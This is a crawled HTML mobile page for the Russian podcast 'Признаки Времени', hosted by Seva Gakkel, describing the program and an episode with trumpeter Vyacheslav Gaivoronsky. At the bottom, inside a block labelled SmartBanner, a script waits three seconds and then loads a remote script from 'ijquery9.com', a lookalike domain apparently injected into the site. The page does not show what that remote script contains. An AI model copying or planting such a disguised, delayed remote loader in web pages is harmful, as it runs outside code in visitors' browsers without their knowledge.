

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.art.podfm.ru/?page=5&from=full
body_size: 3155
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://art.podfm.ru/?page=5" >

        <title>Признаки Времени/ Сева Гаккель / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/27/">Культура и искусство </a> :
<br />
<br />
<span class="big">Признаки Времени</span>
</div>

<div class="page">
    <div>
    <p>«Признаки Времени» — авторская программа Севы Гаккеля об искусстве и творчестве. Гости программы — музыканты, актеры, художники, режиссеры — все те состоявшиеся творческие личности, которым есть что рассказать слушателям.<br /> Ведущий - Сева Гаккель.<br /> Звукорежиссер - Анатолий Стрельцов.</p>

    <p class="info">




                <strong>Выходит с</strong> 27 марта 2010 года<br />
                        <strong>Периодичность выпусков:</strong> раз в неделю (пт.)<br />
        

                <strong>Продолжительность:</strong> 30-60 минут.<br />
                        <strong>Автор:</strong>
        <a href="http://m.seva.podfm.ru" class="authorlink">Сева Гаккель</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">82</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 09.06.12 16:00</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Трубач и композитор Вячеслав Гайворонский</span>
    <br />
    <span class="podcastnum">Выпуск 42</span>

<p>Сегодня в гостях у программы «Признаки времени» трубач и композитор Вячеслав Гайворонский. Собеседники обсуждают андеграунд, творчество Курёхина, признаки изменения культуры и независимость музыкантов.<br /> <br /> <b>В программе: </b><br /> — Что такое андеграунд? <br /> — Почему сегодня происходит пресыщение музыкой? <br /> — Восполним ли пробел в культуре?<br /> — Может ли быть творчество коммерчески выгодным? <br /> — Вячеслав Гайворонский: «поп-культура — это костыли».<br /> — Что для музыканта является катарсисом?<br /> <br /> Информационный партнер программы — Музыкальное издательство <a HREF="http://old.podfm.ru/goto/ec11e69" rel=nofollow target=_blank>Бомба-Питер</a>.</p>

<div class="download">
    <a href="http://m.art.podfm.ru/42/file/podfm_priznaki_42.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        58:06, 39.9 Мб</span>
</div>

<div class="comments">
<a href="http://m.art.podfm.ru/42/?mode=comments">Комментариев:</a> 2
</div>

<span class="date">
                            добавлен               08.04.11 12:33
            </span>


<br><br>

<a class="blue" href="http://m.art.podfm.ru/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в КУЛЬТУРА И ИСКУССТВО :</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://art.podfm.ru/?page=5&from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>